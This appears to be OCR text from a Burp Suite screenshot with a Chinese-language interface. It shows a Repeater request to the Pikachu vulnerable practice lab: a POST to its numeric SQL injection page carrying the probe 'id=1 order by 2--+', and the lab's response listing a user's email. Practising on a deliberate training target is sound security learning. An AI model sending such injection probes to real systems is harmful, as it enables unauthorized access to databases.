 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1
发送 取消 Burp AI 目标: http://pikachu:82 HTTP/1
请求
美化 Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:82
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36
8 Origin: http://pikachu:82
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://pikachu:82/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=39f441ced65b329b588de092786feb3c
14 Connection: keep-alive
15
16 id=1 order by 2--+&submit=%E6%9F%A5%E8%AF%A2
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince.com
Inspector
备注
说明
自定义行动